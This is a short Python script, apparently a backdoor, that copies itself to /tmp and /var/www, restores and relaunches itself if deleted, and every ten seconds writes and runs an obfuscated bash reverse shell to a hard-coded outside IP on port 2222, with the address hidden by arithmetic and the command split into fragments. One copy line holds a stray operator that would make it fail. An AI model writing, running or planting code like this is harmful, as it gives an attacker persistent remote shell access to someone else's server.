 import os
import hashlib
import random
import time

filename = str(random.random())
# print(os.path.abspath(__file__))
h1 = hashlib.md5()
h1.update(filename.encode(encoding="utf-8"))
one_night = 10
os.system("cp "+ os.path.abspath(__file__) + " " + "/tmp/"+os.path.basename(__file__))

for i in range(1000):

    dir = list()
    if not os.path.exists(os.path.abspath(__file__)):
        os.system("cp "+"/tmp/"+os.path.basename(__file__)+ " " + os.path.abspath(__file__))
        # os.system("cp /tmp/" + os.path.basename(__file__) + " "+ os.path.abspath(__file__))
        os.system("python3 " + os.path.abspath(__file__))
        os.system("cp "+ os.path.abspath(__file__) + " " + "/var/www/"+os.path.basename(__file__))
    if not os.path.exists("/tmp/"+os.path.basename(__file__)) :
        os.system("cp "+ "/var/www/"+os.path.basename(__file__) + " /tmp/" + +os.path.basename(__file__))

    with open("/tmp/"+h1.hexdigest()+".sh","w") as file1:
        ipp = 9368777113
        app = ""
        for i in range(9):
            app = app + str(i+1)
        app = app + str(0)
        app = int(app)
        ipp = ipp - app
        ipp_fake = ""
        for word in str(ipp):
            ipp_fake = ipp_fake + word
            if word == "8" or word == "4" or word == "9":
                ipp_fake = ipp_fake + "."
        pporrt = "2222"
        e = "h"
        _ = " >&"
        ___ =">&"
        __ = " -i"
        dwassss = "/dev"

        file1.write("bas"+e+__+_+" "+dwassss+"/tcp"+"/"+ipp_fake+"/"+pporrt +" 0"+___+"1")
        file1.close()
        os.system("bas" + e + " /tmp/" + h1.hexdigest() + ".sh")
    print(i+1)
    time.sleep(one_night)